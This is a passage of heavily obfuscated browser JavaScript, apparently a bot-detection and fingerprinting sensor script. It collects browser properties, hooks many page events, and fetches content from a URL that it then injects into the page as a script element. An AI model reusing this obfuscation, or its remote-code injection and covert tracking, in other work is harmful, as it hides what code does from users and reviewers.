Ek()[Qv(EI)],bL('',[][[]]))?Ek()[Qv(rt)](M4,RU,IY(IY(Ak))):Ek()[Qv(D8)](CQ,M8,FO)][DM(typeof qM()[qp(kE)],'undefined')?qM()[qp(jv)](hB,OB):qM()[qp(Q2)](QX,OM)])?Uj[Ek()[Qv(rt)](M4,RU,RY)][rQ(typeof qM()[qp(pB)],'undefined')?qM()[qp(Q2)](QX,OM):qM()[qp(jv)](dAJ,BN)][xN()[LY(h9)].apply(null,[hpJ,YDJ,l8,rt])]:Uj[Ek()[Qv(rt)](M4,RU,IY(IY({})))][YQ()[nM(GS)].apply(null,[Lg,YK,gq,Kp])]&&pq(xN()[LY(h9)](hpJ,YDJ,l8,UV),Uj[Ek()[Qv(rt)](M4,RU,IY(IY(Ak)))][YQ()[nM(GS)].apply(null,[IY([]),Lg,gq,Kp])])?Uj[Ek()[Qv(rt)](M4,RU,IY(Ak))][YQ()[nM(GS)].apply(null,[Qn,Gq,gq,Kp])][xN()[LY(h9)](hpJ,YDJ,l8,Dq)]:Cm(sp));}catch(QJ5){hp.splice(pQ(t55,sp),Infinity,Df);Ox5=Cm(sp);}try{var LD5=hp.length;var scJ=IY(P1);Cz5=pq(YQ()[nM(tJJ)].call(null,EI,jw,x5J,PAJ),Uj[LM()[Gt(Kp)].apply(null,[cW,Gr,QO,Ak])])&&rQ(typeof Uj[LM()[Gt(Kp)](cW,IY({}),QO,cl)][YQ()[nM(tJJ)](M4,IY(IY([])),x5J,PAJ)],DM(typeof LM()[Gt(WU)],bL('',[][[]]))?LM()[Gt(In)](B8,P9,S7,B9):LM()[Gt(D7)].call(null,kE,IY(IY(sp)),KKJ,RL))?Uj[LM()[Gt(Kp)].call(null,cW,O2,QO,Dq)][YQ()[nM(tJJ)](Zv,jv,x5J,PAJ)]:Cm(sp);}catch(HJ5){hp.splice(pQ(LD5,sp),Infinity,Df);Cz5=Cm(rW[sp]);}Cd5=Uj[LM()[Gt(l8)](Dn,x2,jJJ,n0)](MsJ(Uj[rQ(typeof LM()[Gt(jjJ)],'undefined')?LM()[Gt(Kp)](cW,M4,QO,JY):LM()[Gt(In)].call(null,A4,Gq,IO,IY(sp))].bmak[DM(typeof Ek()[Qv(q2)],bL('',[][[]]))?Ek()[Qv(D8)](vh,GdJ,cw):Ek()[Qv(wHJ)](rh,jn,IY([]))],S2(z2J,z2J)),fM);qC5=Uj[LM()[Gt(l8)](Dn,IY(IY(sp)),jJJ,Lg)](MsJ(Cd5,kE),fM);var zx5=Uj[qM()[qp(JK)].call(null,D7,l2)][LM()[Gt(h9)](kI,RL,s7,Hp)]();var bJ5=Uj[LM()[Gt(l8)].call(null,Dn,FO,jJJ,SU)](MsJ(S2(zx5,lw),pY),fM);var NF5=YQ()[nM(rt)].apply(null,[Hp,IY(IY([])),mf,Zt])[Ek()[Qv(kE)](WU,PPJ,IY({}))](zx5);NF5=bL(NF5[Ek()[Qv(TI)].apply(null,[IM,F8,IY(sp)])](rW[In],l8),bJ5);BcJ();var X65=JcJ();var jF5=mTJ(X65,In);var Kd5=jF5[Ak];var xSJ=jF5[sp];var pj5=jF5[pY];var md5=jF5[Qn];var ABJ=Uj[LM()[Gt(Kp)].apply(null,[cW,BY,QO,Qn])][Ek()[Qv(nr)](Kq,dxJ,IY({}))]?sp:Ak;var OD5=Uj[LM()[Gt(Kp)](cW,kr,QO,Zg)][qM()[qp(Gr)](s3,dvJ)]?sp:Ak;var Wz5=Uj[LM()[Gt(Kp)].call(null,cW,Br,QO,YK)][Ph()[SY(x2)].apply(null,[Cr,WU,IY(IY([])),OW,Zt])]?sp:Ak;var NSJ=[RX(JA,[LM()[Gt(kzJ)](TW,hQ,hpJ,cw),QBJ]),RX(JA,[qM()[qp(cW)](Br,NU),IMJ(gJ,[])]),RX(JA,[DM(typeof qM()[qp(kr)],'undefined')?qM()[qp(jv)](N8,fX):qM()[qp(FsJ)](Tq,Kr),Kd5]),RX(JA,[Ek()[Qv(B2)].call(null,z6J,lw,IY(Ak)),xSJ]),RX(JA,[qM()[qp(P4)].call(null,I9,DFJ),pj5]),RX(JA,[YQ()[nM(jW)].apply(null,[IY(IY([])),IY(IY(Ak)),pKJ,Sw]),md5]),RX(JA,[YQ()[nM(H8)].call(null,BY,cw,QI,l8),ABJ]),RX(JA,[qM()[qp(Lq)](jjJ,Sh),OD5]),RX(JA,[DM(typeof LM()[Gt(Gm)],bL('',[][[]]))?LM()[Gt(In)](z5J,Fp,CQ,Br):LM()[Gt(EZ)](UO,RY,sRJ,IY(Ak)),Wz5]),RX(JA,[Ek()[Qv(AzJ)](cn,xm,IY(IY(Ak))),Cd5]),RX(JA,[xN()[LY(G2)].call(null,JEJ,xvJ,Qn,kB),ZcJ]),RX(JA,[gI()[TZ(km)].call(null,tRJ,tW,IY([]),ZJJ,Qn),vH5]),RX(JA,[Ek()[Qv(OxJ)](L4,k9,IY(IY(sp))),cC5]),RX(JA,[Ek()[Qv(c4)](kGJ,wFJ,SU),Q15]),RX(JA,[LM()[Gt(UO)].call(null,Q2,Cr,GkJ,V8),hs5]),RX(JA,[LM()[Gt(Om)](V8,Gr,Ww,TI),Ox5]),RX(JA,[Ph()[SY(bW)].call(null,k5J,Qf,IY({}),MAJ,Qn),m2J]),RX(JA,[YQ()[nM(tZ)].call(null,IY({}),SW,gJJ,XgJ),Cz5]),RX(JA,[xN()[LY(RL)].call(null,tRJ,AbJ,Qn,fr),ZIJ()]),RX(JA,[YQ()[nM(jI)].apply(null,[IY({}),Kp,dnJ,fM]),AJ5]),RX(JA,[YQ()[nM(L1J)].apply(null,[f3,IY({}),x3,Of]),NF5]),RX(JA,[xN()[LY(RY)](msJ,p8,Qn,x2),SJ5]),RX(JA,[Ek()[Qv(DB)].apply(null,[kzJ,m9,Gr]),RC5])];var hD5=FR(NSJ,xZJ);var lD5;return hp.pop(),lD5=hD5,lD5;};var JcJ=function(){return V6J.apply(this,[TF,arguments]);};var RcJ=function(){hp.push(nB);var U65;return U65=[RX(JA,[gI()[TZ(JY)](EPJ,CL,Jn,kGJ,Qn),rQ(typeof YQ()[nM(Ak)],bL('',[][[]]))?YQ()[nM(rt)](TI,IY([]),pbJ,Zt):YQ()[nM(fM)](GV,rw,BDJ,rvJ)]),RX(JA,[gI()[TZ(sl)](EPJ,CL,GV,YK,Qn),U55?U55[YQ()[nM(d0)](C8,hQ,EO,cl)]():rQ(typeof YQ()[nM(D1J)],'undefined')?YQ()[nM(rt)](sl,RQ,pbJ,Zt):YQ()[nM(fM)](Fp,Qn,DjJ,Xf)]),RX(JA,[gI()[TZ(UV)].apply(null,[kf,Fp,pT,q7,Qn]),VSJ||YQ()[nM(rt)](P9,jw,pbJ,Zt)])],hp.pop(),U65;};var Cx5=function(){hp.push(Qt);if(w2J&&IY(w2J[DM(typeof YQ()[nM(cW)],'undefined')?YQ()[nM(fM)].call(null,nK,kZ,RS,Y0J):YQ()[nM(D1J)](fM,fl,w2,nn)])){w2J=Uj[Ek()[Qv(Kp)](Af,C7,rt)][qM()[qp(Zt)](TI,sV)](w2J,VRJ(),RX(JA,[YQ()[nM(D1J)].call(null,L3,CQ,w2,nn),IY(IY([]))]));}hp.pop();};var jH5=function(){KD5=IY(rG);var M15=CAJ();hp.push(UI);lj5=Uj[Ek()[Qv(kzJ)](Lg,QvJ,Dq)](function(){EJ5=PqJ();Bx5=C2(NP,[]);hp.push(mO);sd5=K8J();F15=Uj[Ek()[Qv(kzJ)](Lg,C9,Eh)](function Vd5(){var xC5;hp.push(EY);return xC5=cmJ()[Ek()[Qv(CL)].apply(null,[XgJ,DCJ,O2])](function xJ5(q65){hp.push(cL);while(sp)switch(q65[xN()[LY(hQ)](jjJ,BY,In,nZ)]=q65[DM(typeof gI()[TZ(F7)],'undefined')?gI()[TZ(In)].apply(null,[p8,UV,Ak,Zt,Yf]):gI()[TZ(Kp)].call(null,QW,VU,VU,GM,In)]){case Ak:PBJ=C2(S5,[]);SC5=f6J(Dz,[]);mC5=(rQ(typeof YQ()[nM(pY)],'undefined')?YQ()[nM(rt)](V8,BY,dX,Zt):YQ()[nM(fM)](Dq,IY(sp),sY,Y4))[Ek()[Qv(kE)](WU,MZ,zT)](l3J(),Ek()[Qv(h9)](pB,tO,Fp))[Ek()[Qv(kE)](WU,MZ,rt)](n15);TD5=v3J();W2J=C2(vJ,[]);NH5=VLJ();rz5=ZrJ();Mx5=ZwJ();q65[rQ(typeof gI()[TZ(cw)],bL(DM(typeof YQ()[nM(Ak)],bL('',[][[]]))?YQ()[nM(fM)](vw,n0,sp,LS):YQ()[nM(rt)](Af,n0,dX,Zt),[][[]]))?gI()[TZ(Kp)].apply(null,[QW,jv,M4,GM,In]):gI()[TZ(In)](WFJ,jv,O2,h9,b4)]=rW[D7];{var sC5;return sC5=cmJ()[qM()[qp(fr)](kE,Ic)](IZJ()),hp.pop(),sC5;}case fM:bx5=q65[gI()[TZ(Zt)].apply(null,[kGJ,C8,F7,G4,In])];Tj5=Uj[Ek()[Qv(kzJ)](Lg,jS,IY([]))](function(){MBJ=C2(IP,[]);tj5=dTJ();hp.push(Hp);FcJ=C2(Db,[]);nd5=f6J(qG,[]);p2J=Uj[Ek()[Qv(kzJ)](Lg,q8,jv)](function Sz5(){hp.push(S7);var cF5;var KF5;return KF5=cmJ()[Ek()[Qv(CL)].call(null,XgJ,OB,K8)](function S15(l65){hp.push(rh);while(sp)switch(l65[DM(typeof xN()[LY(Ak)],bL([],[][[]]))?xN()[LY(pY)].apply(null,[b4,k9,AKJ,s3]):xN()[LY(hQ)](vq,BY,In,C8)]=l65[gI()[TZ(Kp)].call(null,dzJ,kB,sl,GM,In)]){case Ak:if(EF5){l65[gI()[TZ(Kp)](dzJ,km,C7,GM,In)]=Qn;break;}l65[gI()[TZ(Kp)](dzJ,zT,cL,GM,In)]=Qn;{var UcJ;return UcJ=cmJ()[qM()[qp(fr)].apply(null,[kE,x1J])](C8J()),hp.pop(),UcJ;}case Qn:cF5=CAJ();Xj5=pQ(cF5,M15);if(f8J){TwJ=fM;LlJ(IY(IY(rG)));}G65=IY([]);case Lg:case LM()[Gt(Eh)].apply(null,[SW,f3,vk,vw]):{var hd5;return hd5=l65[LM()[Gt(UV)].apply(null,[J4,K8,bw,Jn])](),hp.pop(),hd5;}}hp.pop();},null,null,null,Uj[LM()[Gt(C8)].call(null,zPJ,C8,IS,G2)]),hp.pop(),KF5;},Ak);hp.pop();G65=IY(IY([]));fBJ=IY(IY(rG));},Ak);fBJ=IY(IY(P1));w15=IY(P1);case n0:case LM()[Gt(Eh)].call(null,SW,Dq,b6J,IY(Ak)):{var Nd5;return Nd5=q65[LM()[Gt(UV)].apply(null,[J4,IY(IY(Ak)),qYJ,Dq])](),hp.pop(),Nd5;}}hp.pop();},null,null,null,Uj[LM()[Gt(C8)].apply(null,[zPJ,ft,PvJ,Zv])]),hp.pop(),xC5;},Ak);w15=IY(rG);hp.pop();px5=IY(IY(rG));},Ak);hp.pop();px5=IY(IY(P1));};var vz5=function(){var Z15=vUJ();var rs5=Z15[Ak];var j55=Z15[sp];if(IY(JWJ)&&(nw(rs5,Cm(sp))||nw(Tz5,l8))){tD5();JWJ=IY(IY([]));}if(DM(j55,Cm(rW[sp]))||BO(MF5,j55)||Nz5){Nz5=IY({});return IY(IY([]));}return IY(IY(rG));};var wqJ=function(tXJ,bH5){hp.push(Zr);var hx5=nw(arguments[LM()[Gt(Ak)](JK,s3,EjJ,EV)],pY)&&rQ(arguments[pY],undefined)?arguments[rW[Kp]]:IY(P1);MF5++;JWJ=IY([]);YfJ();if(DM(bH5,IY(rG))){DTJ[LM()[Gt(Br)](vw,IY(IY(sp)),lc,cw)]=IY(P1);var vSJ=IY(IY(rG));var P2J=tXJ[LM()[Gt(Sw)](Lq,Zt,l7,EV)];var h55=tXJ[qM()[qp(L4)](IM,gGJ)];var d55;if(rQ(h55,undefined)&&nw(h55[LM()[Gt(Ak)](JK,Hp,EjJ,TI)],Ak)){try{var qF5=hp.length;var Z55=IY([]);d55=Uj[YQ()[nM(M4)](SU,Dq,ml,FX)][Ek()[Qv(rw)].apply(null,[wsJ,PL,IY([])])](h55);}catch(CH5){hp.splice(pQ(qF5,sp),Infinity,Zr);}}if(rQ(P2J,undefined)&&DM(P2J,XW)&&rQ(d55,undefined)&&d55[DM(typeof Ek()[Qv(fw)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,zV,w4,x2):Ek()[Qv(nAJ)].apply(null,[sV,ExJ,IY(IY({}))])]&&DM(d55[Ek()[Qv(nAJ)].apply(null,[sV,ExJ,Zt])],IY(rG))){vSJ=IY(IY({}));DTJ[Ph()[SY(cw)].apply(null,[MT,nn,IY(IY(sp)),b5J,n0])]=rW[In];var P55=dZJ(nm(qgJ));var Nj5=Uj[LM()[Gt(l8)].call(null,Dn,Zg,XZ,Jf)](MsJ(CAJ(),lw),fM);DTJ[YQ()[nM(WU)](pY,IY(IY(Ak)),SX,GM)]=Nj5;if(rQ(P55,undefined)&&IY(Uj[LM()[Gt(cl)].call(null,Qt,C8,YS,IY(Ak))](P55))&&nw(P55,rW[In])){if(nw(Nj5,Ak)&&nw(P55,Nj5)){DTJ[rQ(typeof qM()[qp(tW)],'undefined')?qM()[qp(Af)](Cr,K9):qM()[qp(jv)].call(null,DtJ,qCJ)]=Uj[LM()[Gt(Kp)](cW,CQ,hZ,IY(IY([])))][Ek()[Qv(kzJ)](Lg,JsJ,IY(IY({})))](function(){l7J();},S2(pQ(P55,Nj5),rW[SW]));}else{DTJ[qM()[qp(Af)].call(null,Cr,K9)]=Uj[LM()[Gt(Kp)](cW,IY({}),hZ,WU)][Ek()[Qv(kzJ)](Lg,JsJ,V8)](function(){l7J();},S2(EqJ,Bd[Ek()[Qv(TJJ)](JdJ,L5J,Gr)]()));}}else{DTJ[qM()[qp(Af)](Cr,K9)]=Uj[LM()[Gt(Kp)].apply(null,[cW,tW,hZ,V8])][Ek()[Qv(kzJ)].call(null,Lg,JsJ,IY([]))](function(){l7J();},S2(EqJ,rW[SW]));}}if(DM(vSJ,IY(IY(rG)))){DTJ[Ph()[SY(cw)].apply(null,[MT,YK,IY(IY({})),b5J,n0])]++;if(BO(DTJ[rQ(typeof Ph()[SY(VU)],bL([],[][[]]))?Ph()[SY(cw)].apply(null,[MT,CY,IY([]),b5J,n0]):Ph()[SY(Lg)](PDJ,CY,rt,d5J,lV)],rW[Mf])){DTJ[qM()[qp(Af)](Cr,K9)]=Uj[DM(typeof LM()[Gt(pU)],bL('',[][[]]))?LM()[Gt(In)].apply(null,[fzJ,f3,zhJ,IY(IY([]))]):LM()[Gt(Kp)](cW,BY,hZ,JK)][Ek()[Qv(kzJ)].apply(null,[Lg,JsJ,SU])](function(){l7J();},lw);}else{DTJ[qM()[qp(Af)].apply(null,[Cr,K9])]=Uj[LM()[Gt(Kp)](cW,Yk,hZ,x2)][Ek()[Qv(kzJ)](Lg,JsJ,fM)](function(){l7J();},rW[GM]);DTJ[LM()[Gt(Qf)].apply(null,[zxJ,In,mjJ,CQ])]=IY(IY(P1));DTJ[Ph()[SY(cw)](MT,l8,UV,b5J,n0)]=rW[In];}}}else if(hx5){FOJ(tXJ,hx5);}hp.pop();};var LlJ=function(bC5){hp.push(QS);var Sd5=nw(arguments[LM()[Gt(Ak)].call(null,JK,C7,tg,IY([]))],sp)&&rQ(arguments[sp],undefined)?arguments[sp]:IY(P1);var Qs5=nw(arguments[LM()[Gt(Ak)].apply(null,[JK,Qf,tg,Yk])],pY)&&rQ(arguments[pY],undefined)?arguments[rW[Kp]]:IY(IY(rG));var CC5=nw(arguments[LM()[Gt(Ak)](JK,cL,tg,zT)],Qn)&&rQ(arguments[Qn],undefined)?arguments[Qn]:IY(IY(rG));var jD5=nw(arguments[LM()[Gt(Ak)](JK,B9,tg,B9)],In)&&rQ(arguments[rW[Zt]],undefined)?arguments[In]:IY(IY(rG));var cH5=IY(IY(rG));var sBJ=Jz5&&As5(Sd5,Qs5,CC5,jD5);var qs5=IY(sBJ)&&dd5(bC5);var h65=vz5();if(jD5&&IY(sBJ)){hp.pop();return;}if(sBJ){WBJ();Y3J();Tz5=bL(Tz5,sp);cH5=IY(IY({}));Ts5--;v2J--;}else if(rQ(bC5,undefined)&&DM(bC5,IY(IY([])))){if(qs5){WBJ();Y3J();Tz5=bL(Tz5,rW[sp]);cH5=IY(rG);}}else if(qs5||h65){WBJ();Y3J();Tz5=bL(Tz5,sp);cH5=IY(rG);}hp.pop();if(L2J){if(IY(cH5)){WBJ();Y3J();}}};var dd5=function(nD5){var RF5=Cm(sp);hp.push(L0J);var Gz5=Cm(sp);var H2J=IY(IY(rG));if(d65){try{var E55=hp.length;var BSJ=IY(P1);if(DM(DTJ[LM()[Gt(Br)].call(null,vw,zT,T7,C7)],IY({}))&&DM(DTJ[LM()[Gt(Qf)](zxJ,fl,sn,bW)],IY(P1))){RF5=Uj[DM(typeof LM()[Gt(cl)],'undefined')?LM()[Gt(In)].call(null,ExJ,V8,z7,EV):LM()[Gt(l8)](Dn,Qt,NU,RL)](MsJ(CAJ(),lw),rW[D7]);var W55=pQ(RF5,DTJ[YQ()[nM(WU)].apply(null,[Af,vw,zJJ,GM])]);Gz5=TBJ();var j2J=IY(IY(rG));if(DM(Gz5,Uj[Ph()[SY(D8)].call(null,cU,fr,P9,g3,rt)][qM()[qp(XgJ)](sZ,ml)])||nw(Gz5,Ak)&&lr(Gz5,bL(RF5,PC5))){j2J=IY(IY([]));}if(DM(nD5,IY(IY([])))){if(DM(j2J,IY({}))){if(rQ(DTJ[qM()[qp(Af)].call(null,Cr,RU)],undefined)&&rQ(DTJ[qM()[qp(Af)](Cr,RU)],null)){Uj[DM(typeof LM()[Gt(pY)],bL([],[][[]]))?LM()[Gt(In)](GFJ,Zv,WDJ,EI):LM()[Gt(Kp)].call(null,cW,l8,WCJ,Qt)][rQ(typeof Ek()[Qv(jB)],'undefined')?Ek()[Qv(DV)].call(null,cl,g3,VU):Ek()[Qv(D8)].apply(null,[VI,r4,IY(IY([]))])](DTJ[qM()[qp(Af)].call(null,Cr,RU)]);}DTJ[qM()[qp(Af)](Cr,RU)]=Uj[DM(typeof LM()[Gt(TI)],bL([],[][[]]))?LM()[Gt(In)](FHJ,K8,EgJ,pT):LM()[Gt(Kp)].apply(null,[cW,IY(Ak),WCJ,rt])][Ek()[Qv(kzJ)](Lg,gzJ,n0)](function(){l7J();},S2(pQ(Gz5,RF5),lw));DTJ[Ph()[SY(cw)].call(null,MT,CY,EV,DtJ,n0)]=Ak;}else{H2J=IY(rG);}}else{var USJ=IY([]);if(nw(DTJ[YQ()[nM(WU)].call(null,FO,hQ,zJJ,GM)],rW[In])&&BO(W55,pQ(EqJ,PC5))){USJ=IY(IY(P1));}if(DM(j2J,IY([]))){var YSJ=S2(pQ(Gz5,RF5),lw);if(rQ(DTJ[qM()[qp(Af)](Cr,RU)],undefined)&&rQ(DTJ[qM()[qp(Af)](Cr,RU)],null)){Uj[LM()[Gt(Kp)].call(null,cW,V8,WCJ,IY({}))][Ek()[Qv(DV)](cl,g3,hQ)](DTJ[qM()[qp(Af)].call(null,Cr,RU)]);}DTJ[qM()[qp(Af)].call(null,Cr,RU)]=Uj[rQ(typeof LM()[Gt(vw)],bL('',[][[]]))?LM()[Gt(Kp)].call(null,cW,P9,WCJ,IM):LM()[Gt(In)](cO,MV,QGJ,tW)][Ek()[Qv(kzJ)](Lg,gzJ,GM)](function(){l7J();},S2(pQ(Gz5,RF5),rW[SW]));}else if((DM(DTJ[rQ(typeof YQ()[nM(dh)],bL('',[][[]]))?YQ()[nM(WU)](n0,IY(IY({})),zJJ,GM):YQ()[nM(fM)](EV,IY(IY([])),QS,DjJ)],Cm(sp))||DM(USJ,IY([])))&&(DM(Gz5,Cm(sp))||j2J)){if(rQ(DTJ[qM()[qp(Af)](Cr,RU)],undefined)&&rQ(DTJ[qM()[qp(Af)](Cr,RU)],null)){Uj[DM(typeof LM()[Gt(EI)],'undefined')?LM()[Gt(In)](Nm,nk,b4,s3):LM()[Gt(Kp)](cW,Yk,WCJ,pT)][Ek()[Qv(DV)].apply(null,[cl,g3,Dq])](DTJ[qM()[qp(Af)].apply(null,[Cr,RU])]);}H2J=IY(IY({}));}}}}catch(PSJ){hp.splice(pQ(E55,sp),Infinity,L0J);}}if(DM(H2J,IY(IY(P1)))){DTJ[rQ(typeof YQ()[nM(q8)],'undefined')?YQ()[nM(cn)](vw,km,UL,tJJ):YQ()[nM(fM)].apply(null,[kZ,IY(sp),FB,E6J])]|=fmJ;}var Dj5;return hp.pop(),Dj5=H2J,Dj5;};var As5=function(pC5,ID5,AF5,Ld5){var g55=IY(P1);var DcJ=nw(v2J,rW[In]);var ScJ=nw(Ts5,Ak);var gcJ=pC5||AF5||Ld5;var KcJ=gcJ?DcJ&&ScJ:ScJ;hp.push(EY);var N55=gcJ||ID5;if(d65&&N55&&KcJ&&ImJ(ID5)){g55=IY(IY({}));if(ID5){DTJ[YQ()[nM(cn)].call(null,Gq,Qf,x7,tJJ)]|=RLJ;}else if(pC5){DTJ[YQ()[nM(cn)](D8,GV,x7,tJJ)]|=IrJ;}else if(AF5){DTJ[DM(typeof YQ()[nM(nt)],'undefined')?YQ()[nM(fM)].apply(null,[f3,F7,pbJ,Rw]):YQ()[nM(cn)].apply(null,[MV,IY(IY([])),x7,tJJ])]|=POJ;}else if(Ld5){DTJ[YQ()[nM(cn)](l8,IY(IY({})),x7,tJJ)]|=vIJ;}}var HBJ;return hp.pop(),HBJ=g55,HBJ;};var TBJ=function(){hp.push(HsJ);var K15=dZJ(nm(qgJ));K15=DM(K15,undefined)||Uj[LM()[Gt(cl)](Qt,Nq,PL,x2)](K15)||DM(K15,Cm(sp))?Uj[Ph()[SY(D8)].apply(null,[cU,bW,IY(IY([])),x7,rt])][rQ(typeof qM()[qp(YK)],bL([],[][[]]))?qM()[qp(XgJ)](sZ,gn):qM()[qp(jv)](If,sY)]:K15;var fF5;return hp.pop(),fF5=K15,fF5;};var dZJ=function(HdJ){return V6J.apply(this,[A1,arguments]);};var cj5=function(){var TF5=rW[nZ];hp.push(x0J);Uj[Ek()[Qv(kzJ)](Lg,kW,IY(IY([])))](function(){XJ5();},TF5);hp.pop();};var XJ5=function(){hp.push(EgJ);try{var O15=hp.length;var TH5=IY(IY(rG));var gBJ=YQ()[nM(rt)].apply(null,[Eh,d0,cA,Zt]);var kcJ;if(Uj[Ek()[Qv(rt)].call(null,M4,rN,Ak)][LM()[Gt(OxJ)].apply(null,[Z2,MV,Dv,h9])])kcJ=Uj[Ek()[Qv(rt)](M4,rN,C7)][LM()[Gt(OxJ)](Z2,C8,Dv,mZ)];if(IY(kcJ)){var jSJ=Uj[Ek()[Qv(rt)](M4,rN,IY(IY({})))][Ek()[Qv(N3)](cL,gK,h9)](DM(typeof gI()[TZ(WU)],bL([],[][[]]))?gI()[TZ(In)](A4,cw,sl,cr,Jm):gI()[TZ(x2)](X8,l8,nk,DAJ,rt));if(jSJ[LM()[Gt(Ak)](JK,SW,UM,s3)])kcJ=jSJ[pQ(jSJ[LM()[Gt(Ak)](JK,f3,UM,jv)],sp)];}if(kcJ&&kcJ[qM()[qp(QZ)](F7,nE)]){gBJ=kcJ[rQ(typeof qM()[qp(JY)],bL([],[][[]]))?qM()[qp(QZ)](F7,nE):qM()[qp(jv)].call(null,R0J,hMJ)];}else if(z4J&&rQ(z4J,qM()[qp(sZ)].apply(null,[nZ,AYJ]))&&rQ(z4J,DM(typeof LM()[Gt(PAJ)],'undefined')?LM()[Gt(In)](xm,fM,PvJ,IY({})):LM()[Gt(zxJ)](P4,L3,N0,f3))){gBJ=z4J;}else{Uj[Ek()[Qv(kzJ)](Lg,Dh,Qt)](function(){XJ5();},rW[GM]);hp.pop();return;}var dBJ=fKJ();dBJ[rQ(typeof qM()[qp(Lg)],bL([],[][[]]))?qM()[qp(Jn)](sW,AU):qM()[qp(jv)].call(null,pvJ,E4)](DM(typeof LM()[Gt(zxJ)],bL([],[][[]]))?LM()[Gt(In)](whJ,pT,UFJ,vw):LM()[Gt(Hk)](CL,UV,kM,IY([])),YQ()[nM(rt)](TI,IY(IY({})),cA,Zt)[Ek()[Qv(kE)](WU,KK,kB)](gBJ,qM()[qp(rh)].call(null,vw,wQJ))[Ek()[Qv(kE)](WU,KK,n0)](Uj[DM(typeof qM()[qp(p4)],bL([],[][[]]))?qM()[qp(jv)](WU,SKJ):qM()[qp(UV)](pU,tt)][Ek()[Qv(UW)](cw,bE,Ak)]()),IY(rG));dBJ[Ek()[Qv(B9)](tJJ,nQ,kZ)]=function(){hp.push(cjJ);if(DM(dBJ[YQ()[nM(nk)].call(null,rt,FO,FU,GV)],In)){if(DM(dBJ[LM()[Gt(Sw)](Lq,IY(IY(Ak)),cJJ,WU)],kI)){try{var rXJ=hp.length;var wBJ=IY([]);vBJ();gF5();GJ5();Vz5();Uj[Ek()[Qv(kzJ)](Lg,bm,fr)](function(){hp.push(HZ);var FBJ=Uj[DM(typeof Ek()[Qv(CO)],bL('',[][[]]))?Ek()[Qv(D8)].apply(null,[hpJ,H4,ft]):Ek()[Qv(rt)].apply(null,[M4,wM,IY(Ak)])][qM()[qp(Yg)](Q2,kv)](gI()[TZ(x2)](b1J,d0,IM,DAJ,rt));FBJ[qM()[qp(fl)](Df,UI)]=LM()[Gt(c4)](Sw,IY(IY({})),Ap,cL);FBJ[DM(typeof Ek()[Qv(Zv)],bL([],[][[]]))?Ek()[Qv(D8)].call(null,jAJ,qYJ,Mf):Ek()[Qv(SW)].apply(null,[G9,N0,Ak])]=dBJ[qM()[qp(L4)](IM,pO)];FBJ[DM(typeof Ek()[Qv(W9)],bL('',[][[]]))?Ek()[Qv(D8)].call(null,HgJ,p3,SU):Ek()[Qv(QB)](Jn,vv,L3)](YQ()[nM(kI)].apply(null,[IY(Ak),d0,T4,CL]),LM()[Gt(DB)](Kq,Nq,Qp,P9));FBJ[Ek()[Qv(QB)](Jn,vv,WU)](DM(typeof gI()[TZ(In)],'undefined')?gI()[TZ(In)](Jf,fr,zT,FpJ,KI):gI()[TZ(bW)](J7,Eh,cl,pNJ,D7),Uj[qM()[qp(UV)](pU,hE)][Ek()[Qv(UW)](cw,Sv,G2)]());Uj[Ek()[Qv(rt)].apply(null,[M4,wM,IY(IY([]))])][xN()[LY(zT)](kQJ,VzJ,In,C7)][LM()[Gt(FFJ)](rvJ,tW,Vf,Nq)](FBJ);hp.pop();},rW[Jf]);}catch(xD5){hp.splice(pQ(rXJ,sp),Infinity,cjJ);Uj[Ek()[Qv(kzJ)](Lg,bm,VU)](function(){XJ5();},rW[GM]);}}else{Uj[Ek()[Qv(kzJ)](Lg,bm,nK)](function(){XJ5();},rW[GM]);}}hp.pop();};dBJ[gI()[TZ(cw)].call(null,X8,In,IY(IY(sp)),bO,In)]();}catch(kz5){hp.splice(pQ(O15,sp),Infinity,EgJ);Uj[Ek()[Qv(kzJ)].apply(null,[Lg,Dh,SU])](function(){XJ5();},rW[GM]);}hp.pop();};var vBJ=function(){hp.push(hMJ);try{var Az5=hp.length;var T2J=IY([]);if(IY(Uj[rQ(typeof Ek()[Qv(Yk)],bL('',[][[]]))?Ek()[Qv(rt)].apply(null,[M4,Et,RQ]):Ek()[Qv(D8)].call(null,x0J,UnJ,pY)][Ek()[Qv(sY)](NsJ,BI,kB)])){hp.pop();return;}Uj[Ek()[Qv(rt)](M4,Et,GV)][Ek()[Qv(sY)](NsJ,BI,cw)](LM()[Gt(H8)].apply(null,[EZ,RY,sL,IY(IY([]))]),CF5,IY(rG));Uj[Ek()[Qv(rt)].apply(null,[M4,Et,s3])][Ek()[Qv(sY)].call(null,NsJ,BI,cL)](LM()[Gt(tZ)].apply(null,[Mf,Fp,gW,RQ]),McJ,IY(IY(P1)));Uj[Ek()[Qv(rt)](M4,Et,IY(sp))][Ek()[Qv(sY)](NsJ,BI,kZ)](Ek()[Qv(XW)](SW,cY,Eh),gD5,IY(IY({})));Uj[Ek()[Qv(rt)](M4,Et,IY(Ak))][Ek()[Qv(sY)].call(null,NsJ,BI,fM)](Ek()[Qv(DMJ)](nAJ,Ep,F7),qx5,IY(rG));Uj[Ek()[Qv(rt)](M4,Et,IY(IY([])))][Ek()[Qv(sY)](NsJ,BI,nn)](Ek()[Qv(rh)](d0,LX,IY(IY({}))),LF5,IY(IY([])));Uj[Ek()[Qv(rt)](M4,Et,Qt)][Ek()[Qv(sY)].apply(null,[NsJ,BI,Nq])](xN()[LY(Eh)](P6J,WDJ,JK,EI),C2J,IY(IY({})));Uj[Ek()[Qv(rt)](M4,Et,Zv)][Ek()[Qv(sY)](NsJ,BI,CY)](Ek()[Qv(sV)](f0J,XzJ,x2),F65,IY(IY(P1)));Uj[Ek()[Qv(rt)](M4,Et,G2)][Ek()[Qv(sY)].call(null,NsJ,BI,IY(IY([])))](Ek()[Qv(EZ)].apply(null,[TI,AW,IY(IY(Ak))]),g2J,IY(IY({})));Uj[Ek()[Qv(rt)](M4,Et,tW)][rQ(typeof Ek()[Qv(Lq)],'undefined')?Ek()[Qv(sY)].apply(null,[NsJ,BI,D8]):Ek()[Qv(D8)](HgJ,YB,M4)](rQ(typeof 